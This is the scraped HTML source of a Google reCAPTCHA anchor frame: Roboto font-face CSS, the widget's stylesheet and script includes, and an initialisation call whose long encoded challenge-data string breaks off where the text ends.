  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="HoY-yhCLZPOYG_0p-IAXUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="HoY-yhCLZPOYG_0p-IAXUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HoY-yhCLZPOYG_0p-IAXUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDmgQxw4nCqX/Dg8OnT8KJwrN5wozDjcKBwroqwqTCisKyw6xkw4hmwrfDrMOAw4/CrizDhxrCusOobTTCqMKpFMOgwo3ChkjDgcK7w6ZNf8Ktw4UJA8OlX8K7woY0PcKQw6PDncOwRDjCklvDoVY+wqsQW2lgNRTDkX3Co8O4OTFRw4E2woNrw7vDqcK6w4kKOMKWw6p5wokzwqnCsS7Dj23CvMK9w6vDr1/CvMOuwo7CqybCssOzR8KIMR7ClQTCn0fDpMOoKkRLwqXDjcOqw6ZhfBNOwrLDn2fDkMKNQSTCtMOXw67CpsKUwpPCqsK7wrsewo/CvEvCuyPCvVDDk8KaKBrDs8KZGsO+dsO+C1lgw5zCjU3DpicRw4zCrMOowoVfFsKyPyBKAsKsw5UNwoPChsOZJcKZYRpKwrHDq23DgG4oJB3DgsOYwp5Zw7RMwr/CuV3CqcOpa8O2wr4oB8ODHMKkw5jDq3EzHcO3U0zClA/DtT8OUsOyw6bDv2EyeMKRwqFQJsO8aAjCsMKiFsK3QMOcBTjCrsO1FcO8FV4eeGTDk8KoP8KWwp9nE2ZNw4sdVsKWw5vDtcOmOcK5wrZTSlHDskbCvm9NJsKeL8ONw4XDjR/DtsKELsOeGHfCt8O3GU0zZiDCiiPCrsOww6XDkzjDh0xqw7hqcSUjElBWXcKrwqHDgDvCkjXDv8Oyw7c4wqRhwo4ObcK1ccOmw6hLHTEfSE7DtFwhfsOawrFNwq/[base64]/CgMKxABvCq2fDj8OBGHTCosKuaifCnsOyd2Qyw4/CuEHDhcOOWMKQUQ/[base64]/w7PCgUnDvBhcLMOnwq/CqMKidTxucMKdw4hzw7PDln3CmcKLdlccw6w0wp1zTcK4VSQBO8OSasOXw4vCrSs7wphywpvDrVwCwow7w6vDisKIesOLw6DDsgN/w4NzGwg5w6XCusKxw4rDr8KdYEjDv3/CvcKpXiwOLUfDi8KUCsOJUg5ZAigfO17DgMO0NnMzPBArwqnCtgDDrMKnw79vw4XCl2cUwr0Kwr5uRmvDv8O+NMKqwpfCrsK0QcOWecOSHD5KGQlBIDxnwoDCq3HCvHd3Ni/DkcKLBGzDoMKsc2/Cqy8bVMKAUz3CncOZwpLDh3QnT8KKScOGwqsuwoPDscOvYTkQwpbCm8O/wrd2bD/[base64]/Dr8K/DsKBbxc3MgwjfCHDoMOSDURKU8K4eELCpsKZw7zDsjYYw6/CkcKpGCwOwpEnPcKOY8K+QzPDh8OAwqA2EmLDicOTK8Klw7A/wo3DtDPCvAfDkjkMw6QFwo3CjMO0wrMVLGzDhcOMwpXCpSN1w6fDlsKSAsKEw6jDmRHDj8OuwovCrMK+wrvDgsOfwqzDulzDk8Oqw5FXZT1twqfCt8OMw6fDkAs6ZxbCpnkfesKfM8Oow7DDtMKyw6l7woZLAcO8VCPDhCnDrgPCp8OSPMK1w7lLbcK/ccOFwr7CrsK5KcOCWcKjw5vCoEAuCcK1bxHCuUXDqXLDmEMowo1VA0zDncKFwo/[base64]/wpnDrMOew5BtGFjCmgnCiXpREsKXwqnDgDvChk3ClVtHN8OCwpQCBQgJK8K2wrcew4jCqsOSw4FgwqnCkT4WwqHDvwvCrcKXw6tQa0bDvgjDm2TDojbDi8Kkw4NIwrjCt29LKsKRRT7DpDpYNgLCtg3Du8OTw6fCvcOswq/Dow3DgkYxW8OAwqLDl8OuRMK0w5lqwpDDi8KYwqdbwrU/w6sWAMKgwq4PVsOAwqsOw7VJecK1w5hWw4TCkntswoPDp8KFWFnCl2NMGxLCosOuS8KXw6nCtMObwrc9Kl3DmsKLw6HCucKiU8K6DkDClysWw4NGw4/[base64]/BMOySMOcTcKrwrUPSsO4w5c3wrnDjRxqwq8mH8KWwoslIDsHwoc7M17Ds2hcwoZgKsORw5fCgsKrQHN+wrkAHXnClkjDusKWw55Xwq4aw5XCu1HCisO/[base64]/c28ufHNLXcK0S8OyOyLCpAQ5UMK8PsK7MlUjw7nCocKebsOcw49Abh7DumlneF/Dp8OPwr/[base64]/Ci3HCtQHCg8Ojw5olUhbDqcKFwqPCssOXwp3ChcOTw6VMaMKcMTBSwpbCl8OfGQrCtlk6QMKAHEHDusK6wqNjFsKFwqJRw53DlMOHOhcyw6PCjsKmJ3QWw6/DiwjDqGzDocOBJMOhJg8xw7DDpSzDgGjDpig/[base64]/ChnAeNQ3Dp8O9wqA5wo7Cg1rDpMKpw5PDpsKuwrRpw6XCvcOJXxPCiiNSMWLDogZ/wolGOHDCoD3CgcK3OGLDtsK2w5dELzgEHcOGB8KEwo7CjcKRwrfCo30CThHCr8OwI8Odwo9YfiHCmMKawrPDtkUxXTTDm8OHQ8KwwpvCkjdbwqtpwqjChcOFacOZw6rCgXjCtzESw7DDmzdswpnDncKTw6HCg8KtXcKBwp3CimrDtGHCqVRQw5LDvV/CtcKyPHYRQMO7w4fDkyN/IwTDlcO9MsOAwq/DgSLDlsOAHcOhKXFlS8O9V8OebgdqTsOeAsKowofCmsKswrrDpyxkwr1EwqXDpsOQIsKdd8OdDsKEM8OSeMOkw6vDvT7DkWHDmytQNMK/w57DmcOawobDq8KwUMOowrHDlEczCQ7CuCzCmC1BKMORw5PDkTLCtHBpKsK2wpU+wo41fifCkQg/FsKWw57CjcK/wp8ZKMKfBcO7w6ohwrkJwpfDoMK4wo4dekTCkMKMwrU0w4AEH8O/RcKZw7fDgw0oV8KEWsK1w4jDucKCeQtNwpDDmyDDvgPCqyFcPHYkLjjDgMOJGAxQwqrCrlnDm33CuMKjwqfDmMKga3XCvFDChRtNZnDCq3LCvBvCrMOEPD3DlsO7w6zDmH5Vw4kCw6rCrh/DhsKUDMO0wovDp8Kgwp3DqVZLw7vCuzNww5DDtcOuwrDCmB5qwq3CjizCuMOuF8O5wrrCmGNGwr5VYTnCgcKYwohfwr94c0NEw4LDqltxwoZywqbDgyoLYSU4w6BGwrfDilwWw7t9w6fDqUjDt8O1OMOSw4/DvsKhcMOsw68lT8KCw6ASw640w4PDkMKFKiwrwqnCtsOwwq05w67CqSvDjcK3FzPDox5vwqXCqMKzw45Mw7tqe8KYfTBXJk5pC8KdXsKjwrJ/WDPCg8Oadl/ChcOzw5nDpcKgwq4abMK/d8OlUcOsRHIWw6ERESfCkMKyw4cow5sERitJwq3Dm07DgcOdwp9lwq95f8O7HcKnwowSw7gZw4PCiTvDlsKvHgdpwrjDqjLCp2LCj1/Dm3LDkRDCvsOowopYd8OLf1VjHsKld8KyHRhbCUDCrw7Dq8OOw7DCrS1YwpwXUlgQw4AKwqx+wqXCh3zCu3xrw7ldb0HCh8Kvw6zCv8OgGn9Ka8K4HXh5wphpaMKiaMO9YsKDwoN4w4jDicOdw5RHw4JqSsKOw4PCg3rDrUlbw7vCnsK6NMK3wqZmLlLCkT/CgsKRB8KsPcK5LFzCgEo+McKtw53Dp8Oywr4QwqrCi8OmJcOYD3xjHcKoCitvTG3CnsKfwocLwrnDuBnDhsKDfMO3w6IcX8KXw63CjsKDYx/Dl1zCpsKBbMOOw7/[base64]/DqcK0w5lKOMKGwpIpw7gLwpoDYcO/[base64]/CtR7DuMK+wqx7w7Qpw5EAd2vDrsOvwpxbeXdcwoLChS/CvsOHBMOwe8OjwrLCog12NxVhaBnCoELDugDDh0nDmnAAehARS8KDCRPCo3nChU/DnsKPw7/DhMO4McKpwpw6J8OgFMKFwpbDgEjChRxNFsKAwqReKHpTTk41P8OZbjLDrcOpw7sTw4UTwphYOyXCgXTDksOswonDrQUWw5fCuwckw5zDtB7DhSAjKx/[base64]/DrsOUwpvDum1odDg+wp4udMK2w5TCnsOUQlhCw45yAsOdVkTDpsKCwplvHsOGc1HDlMOWJ8KwL1sNb8KUEz4ZGws5wqHDg8OlHMOVwr5ZbgbCg2vCvMKXViYwwow4RsOQNgDDtcKaDh4Fw6bDmMKDBmN9McOxwrZHLRNwL8OjfA/CowjDmSRdBk3DrDZ/wp9VwrpkCBgUBnDDgMOsw7ZRM8OYezRVLMO+cT0fw78Qw4LDuEJndlDCkivDj8KLHcKSwpnCpSd3b8ONw5sMLsKDAS7DuloOMkYbOBvCgMOIw5rCvcKmwpDDvcOEccKJAXoDw5LDgGMPwqcYecKTXS/Cq8KowpnCq8OMw67DgcKTNcKRB8Kqw6TDnwbDv8K9w7lCdGplwqfDmcOsXMO4PcKYNMKiwrd7OHYYXyJRUUrDkCTDqnPCm8Kpwp/CiEHDnMO7X8KbYsKuLSYHw6kKPEtYwr08wr/[base64]/DsnjCgMOsfMK+wpjDocKxUMOoY0EYIcOMwrnCjyPDicOdRsKiw4tXwrMOwqTDhMOww77DklnCvcK+KMKYw67DpsKoTMKyw7tsw4wLw7dhOMKMw51Iwq4wMXPDqXbDk8Omf8Orw67DsHbCtDZlUEXCvMOGw5zCv8KNw4TCh8OKw5jDtT/CmBYkwpJjwpPDuMKfwrfDoMOSwqvChxLCoMOEJ0tvSipdw4rDpjbDlsK5YcO4G8O+w5vCnsOzScKrw4bCg17DtcOebsOsNh/DpgMewqsswr5BVsK3wrjCnyN4wqlrJG1fwofCqDHDjsOMbMO9wrzDkiQ2Dn3DhiVSb0vDowhFw70/MMOewqxoasK/wpoPwpQlGsK8GsKaw4jDosKXwpgPCE3DomfCm1MPU3E7w6A0w5fCpsKbwqVuTsOSw6XDr17CrxnClX7DgsKLwqlYw7rDvMOPYcOtYcK0wqAFwqVgLkrDscKkwo/[base64]/[base64]/DkFzDtcOZwpN/wqbDlk3CrMO8HcKEHDAJGsO8FcKrNzTDpGTDqnVZZcKbw4/[base64]/Ding7dsOOJml8OEp9CU8Rw7PDucK5w7sNwrIVbhg5fMKBw6ZDw4oEwrLCmQZSw5HCq385wr7Cgis3W1ItWCMpRzJCwqIAacKfHMKKCynCv1TCg8KMw5kuYAvDnXxJwrnCj8KdwrjDmsORwoLDu8O9w6Zfw5PCjB7CpsKCT8Oowrprw6l/[base64]/CosKvw4bChgTDocOwLnZRSG3Cgkliw75Uwrcvw5HCiHtMD8K+fcOoPcO4wooxH8OgwrvCu8O2MDzDocO1w4QkNsOKUhQewqxiBcKBbSw7CVIvw6l8dSFsWMOQdMOXR8OZwq/DksO3w7Uiw7BqKMOrwrE5UU5Nw4TDjVk6C8OHW0INwrfDpsKGw7s5w5XCjsK2X8ODw6rDuU7CgsOmMcKRw5rDplvCuSHCsMOCwq8/wpTDkFvCh8KMSMOINmTDlcOBIcKYM8Osw7Emw7dgw5EoYmjCh2vCnnjCssOcUlowGzbCr3gqwqgCOgrCp8KwZwMfLsK1w61uw4bCpEDDrMKiw4Z1w57DhsOwwpdsB8O4wrdnwq7Dm8Obc0DCsQ/DlsOiwp19VxXCp8OlJALDscOeV8KfQA1JUMKOworDqcK7DX/Ci8OrwqkEGk7Ct8O0cRjCssKsCB/DncKgwqZTwrPDslfDmRVXw5Y+N8Oww79Yw6pvccO0WxZSZGtqDcOobmJCVMOMw7NQSxHDmRzCiSk8DG82wrHDqcO7c8OPwqJTEsKRw7UzLgjDiHjDoVl4wo5Bw4fCrSfCqcK/w4zDmCHCmhfCqDU2f8OPdsKiw5Q/ZS/Co8K3IsK6w4DCtyslwpLDkcKZRXNKwrYKf8KTw7VCw7vDgSLDuVfDgV/DgwEdwoFAIg7CrmrDmcKEwplvbT7DocK1bz4kwp7DgsKuw7/DrBQLS8Kqwq13w5pEIsOECMOMScKRwr4YLsO4LMKHYcOfwqDCpcK/TUQMWTJVCRp2wpdCwq3Dh8KEdsKHUxvDpMKERGoVcMOkLsKKw7fCk8KcTz5yw77CiBDDo0/[base64]/wrNQw77CpXgpVgFEM8KTUMKiYFbDp8O4w5J3KRQ3woHCrMKWQsOvLk3ClMOHbnNUwoESCsKbIcKUw4E3w7Z1JMOYwr90wpwmwrTDn8OxfgEJH8OTeDbCriDCpsOjwpdbwrc8wrsKw7rDhMO/w6TCkl/DjQXDrsOkdMONFxR5FFzDhAzDksKwM2FeTht6BUzCiBt2dFMjw4XCr8KHPMKaPidKw5HDmEbChBLCjcO6wrbCiRJ6NcOywpcTDMKxXgzChnXCqMKqwo5GwpzDhV/Cn8Kpf20Pw4vDicOoRsKUEMK9wpfDmRfDqkwRVR/CpcOXw6LCpMKbTV/Dv8OewrjCimxlQUzCkMOvBMK+OVnDqsOaGsKRanzDiMOfLcKMfSXDqcKKHcO5wq8Fw51ZwrLCqcODFcKYw5E9wpB2ckjCuMOfTsKcwqLCksOywoZFw6PCiMO7Z25NwofDm8OQw5BWw5nDlsKGw6k7w5/ClFTDvHdsFQV/w4sFwq3CuWTCgyfCsG8SSVMCP8OMFsO1w7bCkhfDilDCiMOYXwIST8OPARwVw49Key51w7UIw5XCu8OGw5vDmcOBDgh2wovCpsOXw4FfUcK5FATCoMO5w7YXw5UqSgDCgcOwPRoHdznDrHXCggcxw4QuwrIZPsKPwrt+cMOSw6YDfsO5w7wUKl09OQplwo/[base64]/MMOpwq1LQU9OUMKAwrZ6H1RlfynDnx3DpcO1OMOAw74kwqF9bcOTw5owNMO1wpUpIh/Dr8OvQsOiw4vDocOSwozCs2jDhMOBwookB8OHfMKNeT7CkWnCu8KGARPDhcKiHsOJBx3DssKLFQkpw7vDqMK9HMKYIhvCsAzDhsKUwrPChV4bcmJ/wpY8wr9sw7jCvETDr8Kywo/DhSIgKjEowo8jJgdlfh/CuMO7DMKvJWllAR7DosKtPlXDl8OIdmjDiMO1C8OOw5QGwpAGbBXCmsOIwpPCg8OAw7vDjMOIw6/ClsO8wpjCnsOUZsOHbhLDpG7ClMKKZcOUwq9TR3ISHC/Dsh8cfWLCkG4/w6s2emd5LcKlwrHDs8OmwqzCj23DqzjCoHR/ZMOlY8Kzwpt4I33CmHFFw5towqzCqD9IwofCkzbDjVYcWjfDkiPDihhjw5YwPcOiGMKkGGjCpsOiwqTCm8KJwofDjsOVB8KtR8OSwoxuwrTDr8KGw5E4w7rDmsOKE0XChUpswqnDvVPCt0/CpsO3w6BrwrLDoWLCtjxuE8OCw4/CrsOeRQjCvMOZwpsowozDlS7CicOHLsOOwoDDmsKuwrUSGcOWBMKGw6PDghDCr8O4wonCjGXDsw9dVMOIR8KyWcKfw7AYwoPDoQ8VPcOmw6DChkh9DsKVwpTCuMOGOMK6wp7DgMOkwpkqfTFTw4kRHsKrwpnDpzUdw6jDiE/[base64]/CnsKcw6h8DjPCjCjCq8OVJcO4aSnCjC1Iwps2HV/Ck8OxVsKtQHFxWcOAC29+w7EBw6PDhsKGbzDClyllw4PDn8KQwqQdw6bDmMOgwovDiUXDhwNBwoXCm8OYwr9BWlZGw7pkw5oOwqDCiG5TKkfDjBPDhgVjHhh1CMO/R3kjwq5GUQVTbSHDrF0Fw5PDrsKsw5gmOxPDllM4wrxHw7zCiyc1AsKSZmpdwpsmbsO+w4IawpDCq1sNw7fDmMOmG0PDlBnCpT9cw5EOU8OZw4AKwovCh8Ofw7bCpRJnacK/Q8OQOHbChwHDkMOWw79lB8Kgw7E9c8KGw5JpwqZABsOOBn7DiUTCsMKiNRMZw4tuPC/CnxhxwozCjMOvc8K7asOJCsK9w6TClsOLwqJ7w5peQF/CgxdgXzlpw7xmTsK/[base64]/wo/[base64]/DiRnDhTQaDmTDlw7CmkROFcOgDQQcwogVw6lxwqLCgBrDjQvClsOBbm1OdcKsai3DvkAoJkoTwo7DkcO3NA9JCsKXe8KTwoE1w4LDhsKFw7JQL3YcJW0sJcOKNMOuQsOrBkLDoVLDqi/[base64]/DmS9odQDCnGDDpcKANwzDikZQw6fCscOuwqPCukVlw6ZPNGnCoyZdw4zDr8OpGsOQTS43IWXCmT/CucOJwrbDj8Olwr3Dv8OOwoFQw7rCv8K6fhYjwrRlw6TCpn/[base64]/fMKEXzbDicKtw6MJdMKvAmdoLcO5wrpOwpElX8ObE8Oswp5Two4Qw7XDuMOQYXXDlcOCwphMLwTDvcKhCsOoSAzCr2fCt8KkTWgSX8KWHMONKgwGRMOOJ8OKXcKVE8O6CFUpBnZyYcO9PFs0ThLCoGovw4gHTwNJHsO1YU/DoHBRw64ow4obTSlhw4TChcO3UEt2wpdJw7Rvw4jDvCfDiH3DjcKoZi7CmGPCtsOcL8KUw40KeMKkDQTDkcKvw5/[base64]/DqHxnw57CjWXCiAY+XVXDkSU/VsKJw70Ze0zCicO1ccOnwrbCtsO7wqnCtMO+w70Zwrliwr/[base64]/[base64]/[base64]/DgF/CssOxwr5TRsKUeHgNw4fCoMOfw7N4w53Dk8KOVsOrNTVfwpVePTd/[base64]/DgMO2RsKAwovDo37Ch8K8wrLCnsKAwrjDjQl+HT/CnCTCl18hDiRvwq0zVsKzDWkOwoDCvkzDlAjCncKfKMOtw6EcT8KCwqjCsnbCuDIuw6/[base64]/CrB7CmsOmwqTDnw8Mwo9oTcOSwo3DhMKyUMOJw4xzw5fCsVIvXwIfGzIbBkLCpMO8w7ZafETDlMOnF1HCtEBJwrXDhsKuwozDpcKsXxFWIRxEOlEQcVnDocOGfhUHwo/[base64]/wqB9WsKQUBTDnjBlI17DjsKcwqxbc8KnQ8K4wpg8bsO7w5JmEyArwr3Dl8KOEEHDgMOkwr/DrMOrVxV2w7tCJTxrHSvDlwNLVnN0wq3DsUgSUE4WVcOBwqfDi8OawoTDg0QgJnvDlMOPIsKQP8Kaw6XComZLw6IbX3XDu3IGw5LCvhAQw6zDuQPDqMK+YsKAw6dOw75/w4VBwopdwrEaw7rCsjZCF8OjVsKzAFPCojbClwcOCR9WwrNiw7xIw7Erw4B4w5XDtMK9f8Olw73CuBJdwrs/wo3CrzN0wrREw67CgMOWHBTCrAF0PsKZwqBhw5lWw4XChkPDs8KLw4ckBG54wp4hw6tawoghCiRtwpDDtMKHTMORw4DCtSAzwrMLAyxEw5HDj8K5w7hdwqHDkFtNwpDDqSRSEsO4bsOfw6zCokJDwqzDjC4RDn/CtxsKw7g1w6TDsABkwrYrFjbCkMK8wp7CvXTDi8OJwq89SsO5SMKSbjsJwqPDiwvCrcKbfT9gZBwpSnPCmgoMHE1lw50XVRYWQMOXwqo3w53CtsOqw7DDssKPDRI9wqvCtsO/Exklw5TDvQEndMORW2J8QmnDscO0w4XDlMOEcMOacHN9wr4FWQXCgcOseDvCrcO0QcKPTm3CnMKIAgwNGMKleXbCj8OhSMK3wrzCqAxTwqTCjmMDB8OYJ8Knbwkjwq7Dtw9bwrMoBQkuEkUNMMKuV0ccw5Qdw7PDqyMgaSzCkT/CiMKhfWBVw75xwqQhAsOLERNlw4fCjsODw5AXw5XDkmbDmcOtIB8NWygzw7k8XcOmw7rDvy0Cw5PCvxoLfhrDvsOxw7XCo8OpwrUhwq/DgwsLwobCrMOyGcKGwo4NwrLDqwHDgcOWFgtvIMKLwrsKYjUGw5MCEREHKsOMWsOyw5fDt8K2EVYSZhIWJMKUwp9Lwq5iaQzCkQp2w4zDt24vw7cYw6zCqFkbf33CtsO1w6p/HMOmwrXDknDDl8OZwrXDvcO8QcKmw7TCrEM6wp1pWMOiwrvDmMKWP0YCw4jDv0TCmsO9AgjDk8O9w7TClMOAwrTDpkLDpMKCw5jCr2MHP2ANVzRnAsOwIlFPNgJ/dlPCpWjDtmxMw6XDuV8SHsO0w5Qfwp3Ct0bDszXDqsO+wq9fJhAoZMKHFx7CmMOCXybDgcOfwoxGwpJ0R8O9w7p/[base64]/wpnDoHk/C8OOwrNPwp0jwoxnCFUUAFEPFsKkwp/Dg8KKO8OGwpTCiU93w6PCqUY1wql2w6Eqw6AsXcK+FsOwwrpJSMOEwoNDQyVPw78uOBQWw5MTOsK9wqzDpxzCjsKTwrnCu2/DrwDCh8O0SMOoZ8K1w5o0wocjKsKlw48jRMKwwrcIw4PDozHDoDpSbxnDhi06CMKxwq/[base64]/CpsKmwp8lw6A1fBcGwoTClH83w4PDocOdwrjChgEiwp/Dp0ELXFlIwrlBb8KTwpnChUHDi1zDoMODw6glwoBxaMOWw6PCqwAZw6NFB1wYwoxPIA8kUR92woZjA8K1OMK8LV4mT8KrVhDCs0TCjSzCiMOrwqvCrsKpw75bwp10TcKlTMOuM3A/[base64]/CocKVBMOVwrMkTsOgN8OHCMKGJ8KYY2PCkjhDfMKyZ8KrD191wrzDucOowp8VWcOkTmXDpMO8w4/[base64]/w5nDiC7DksKfw6cSAcOVNQbDllJRwoc9SMOmdwR/[base64]/woDCgxccZMKQEcKMwqUwJFJAwqs3AMKBY8KTZHdXHSzDscKnwofDjcKTZMKmw6jCjDc4wrjDo8KVdsKdwrZrwpvDoz8FwoHCl8OVS8OmMMK/[base64]/CpkXDs8KFwo1WGcKuEMKnw6suwp3DpxfDhcKTw5nCqcOqCcKVAcOyMywvwr/CtCHDnjDDjFshw65Zw6LCmsO2w79HTMKIfMOKw4HDjsO5Y8KzwpTCjEDCjX3DuDHCmWBJw4d7U8KGw680aXBxwpjDo1hlbiHDgSjCpMOCb0ZGw6rCojzDuUM2w4pAwpbCosOewpxIIMK7ZsK9eMOAw7oDwoHCkQE+K8KqPMKAw6TCgcOswq3Dq8KzfMKMw4DChsKJw6/[base64]/DosKPw5zCr0vCusOPP8O0KhjCj8OBKMKBw4QiKlgQJ8OEWcOgUAsFX2/DqcK0wq/[base64]/cRXCjMK5w4vDh2URw6DDsVfDg8KOwq7CmUDCjjAsHnMFwpLDpWvDumFkfcKIwoQ7NyfDsBohU8KWw6HDuFp4wo3CkcOJbiXCtUHDrMKEY8OGb0XDqMKDHz4qGXBHXF1HwofDsVLCkxFlw5/ChBfCq1xUEsKawoTDuknDn3oIw73DtcOlMhPCm8OCYsOOD3oWTyvDhSBHwqUCwpbDvSnCtSZtwpHCqsK2J8KqI8Kzw6vDosKzw6M0LsOULcKlDEvCsULDpEA6LA/CsMOmwo0KWlpewr7Dk182RSbCukk9CcK1HHl3w5vChAnDvwEhwrx2wqsPQzLDicK/N1QIASBdw7jDlwJxwpPDjcOmXyPDv8Kxw7HDlRDDp2DCn8OUwqDCsMK4w7w8cMOQwoXCkx7ClWPCiibChy5Hwrdrw6DDognDizoSH8KaR8KQwoNJw7JPMB7DsjR5wpxeK8K4KCtkw404w693wql6w6rDoMOFw4TDtcKswqA+w5lRw4vCkMKwHjfCp8O/NMOnwq1FQMKBVCUxw75Bw6PCsMKnJSxfwq4vw6jChUFRw6V7Hyh4LcKIBCvCg8Ogwq7DiFTCpAUnfFBbDMKAEcKlwqDDuRcFcgbCiMK4C8OrBh1JVBsrwq/CiEAJN1ZYw5vDpcOow5pRwqrDkWIYWSkOw6/[base64]/w4klw6Vuw4DCv8K5KQ/DiX7Dh8OEwqkMw6dJecKtw5vDjmfDksObw73Cg8ObeQfDu8Oxw7/Dl3XDtsKYUnHCq3MAw4XCt8OMwoNkLcO7w63CrWFlw7Bnw5/DhcOYTMOmHzDCqcO+ZmbDv1MQwp7CvTQSwrUsw6MoR0jDpkJMw4FwwqcpwodfwodlwoFKJ0/[base64]/Ci8OXTsOTwozDrXPClsK8w78OZWtUw4cxwpvCuA3CtDPDtTgxFMOCH8OLw4d7AsKmw6VGRk/DnUN7wqvCvm3Dszh8dAvCnsOSG8OxJcKhw6MhwoJeWMKKalF4wpzCv8OOw5PCkcObEEJ+KMOfQsKqw7vDqcKfLcKNB8Kuwo0bIcOMKMKOVsO1ZsOdWMK4wojCqERzwr9le8KzSnBGH8Kbwp/[base64]/CkMK4wo3Do8OLwrnCo8KOwo7Cv8ObZzAQWMKlwotIwooaWjTCl1LCnsKywq/DqsOxI8K0wrnCi8O3P2waEBZzSsOmaMO5w5nDmWnCqxwMwpvCpsKZw57CmDHDulnCnTvCombCpGkKw6ZYw7wmw7howrHDuB0Dw45rw7XCrcO5IsKIw58wcMKpw7bDimnCnTxESlJbd8OFZFTCncKMw6RAcAzCocKPK8K0AhBhwopackRsPRUMwqt6UTo/w54ow7BaQ8Oyw5xoYsOzwoDCl11gesK9wqXDq8OiT8OwPsOLVE/CvcKMwqs1woB3wpp5T8OIw7V4w5TCs8K+ScK+F0LDocOtwprDtsOGXcOtHMKFw7wdw5hGRBkUw4zDu8OTwofCiC/Cn8OKw5RDw6rDlEXCkx5RAcOFwqDDlz1Xd23CnVoHM8KdG8KJPMKwBlLDhjNRworCrcOkNnnCoXVqfcOuO8KqwrIdV1/[base64]/wpcgw6V3wo03wps2fi/CtTVQfzcUNsKbQmTDmcOfKU3CqmoUI2w2w44cwrnCty4ewpcNHifChh1uw7LDm3Vmw7bDjkTDgCRZAcOow6LDnEI/wrzDv3R6wopnI8KeFsKsccK8WcKIJcKfeH5yw6Muw7/DjT56JWEhw6fChsKRK2h/wpXDqjchwokvwobCshfCuX7CshbDpcK0UcOhwqc7woQ0w61CfMO/wpDCvRcgcsOAfV7DqRfDvMKjLkLDiQdYY3hBe8OSMB8NwqI6wp7Dl2dvw67Dv8KHw6TCpSckK8KLwpLDiMKOwo5ZwroONVttZQbCgVrDsmvCoVTCisK2J8O4wqnDqSTClkAjw6JvXsKbCw/CkcOGw4rDjsKHasKYBhhww6tvwpkZw61ywrxbQcKZVwQ4NhVTTcO4LnXCgMK4w7tFwoXDlA9Bw4guwqEswpNKdVVAO2EwLMOtdBbCvm7DlsODWm4vwrfDvMOTw7Q2wrrDuF4DaSk5w7LCkMKGN8OMMMKPw6BeTUrCgRjCmXEqw69fGMKzw73Dv8KyOsK/dVrDiMOhTcOTdMKbPxfDrcOIw6bCpA3DvAhmwoAbasKow547w6/CicK1EB7ChcO7woEkHyd3w64XdxV1w6NrXcOZwpXDq8KsZU4GHwHDhMKjw4zDi3LCqsOPVcKtMzDDmcKIMmPCtCVdPStORcKgwrHDn8KnwrPDvSoHMMKpJ1jCtm8Uwql2wrXCjcK1KwVvIsKjYMOwfDrDqS/[base64]/CsE7DsMOPwqHDqcKwL8O9XWBww7LDujAnNsK0wrIQwrx0wpxXFz1rTMKTw5ZNOmlAw4VOw5TDlHRuZMO0RE4MMnPDmHjDjAYEw6Rnw6PCrcKwBMKIRVJ/[base64]/w5pzwrTDgcOOIWXDiQ3DqcOsVcO0DDZqwrDCoyfCnX1cQMO2w7ENdMOYYw9Wwq0WbcO9c8K1fMOCFEw5wqAzwqXDqMOgwrHDgsOuwqZNwovDtMKJRMOQacKULHXCpGHDq2LCmlQ8wovDgcOjw7YKwqzCg8KmFcORwrRew6DCnsKaw5/[base64]/CnDMuw6Jnw5cJCjjCucKBO8KYw7MiasONR23Cs8KhwoL